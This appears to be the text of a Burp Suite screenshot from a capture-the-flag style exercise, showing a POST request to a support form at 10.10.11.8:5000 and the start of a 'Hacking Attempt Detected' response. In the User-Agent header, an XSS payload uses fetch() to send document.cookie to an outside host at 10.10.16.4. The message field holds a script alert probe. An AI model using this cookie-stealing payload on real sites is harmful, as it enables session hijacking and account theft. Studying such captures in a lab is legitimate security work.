 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Support × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=fetch('http://10.10.16.4/'+document.cookie);>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 103
10 Origin: http://10.10.11.8:5000
11 DNT: 1
12 Connection: close
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 fname=Alexis&lname=Imhoff&email=aimhff%40test.com&phone=123456789&message=
<script>alert("XSS")</script>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Tue, 02 Jul 2024 18:29:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2350
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>Hacking Attempt Detected</title>
14 <style>
15 body {
16 font-family: 'Arial', sans-serif;
17 background-color: #f7f7f7;
18 margin: 0;